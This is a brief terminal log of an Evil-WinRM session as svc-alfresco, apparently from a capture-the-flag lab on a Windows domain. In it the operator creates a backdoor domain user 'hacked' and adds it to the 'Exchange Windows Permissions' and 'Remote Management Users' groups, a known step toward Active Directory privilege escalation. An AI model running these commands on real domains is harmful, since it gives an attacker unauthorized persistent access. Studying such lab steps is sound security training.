 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net user hacked hacked123. /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windwos Permissions" hacked /add
net.exe : The group name could not be found.
    + CategoryInfo          : NotSpecified: (The group name could not be found.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2220.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows
Permissions"  hacked /add
net.exe : The syntax of this command is:
    + CategoryInfo          : NotSpecified: (The syntax of this command is::String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
NET GROUP
[groupname [/COMMENT:"text"]] [/DOMAIN]
             groupname {/ADD [/COMMENT:"text"] | /DELETE}  [/DOMAIN]
             groupname username [...] {/ADD | /DELETE} [/DOMAIN]
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net group "Exchange Windows Permissions"  hacked /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> net localgroup "Remote Management Users" hacked /add
The command completed successfully.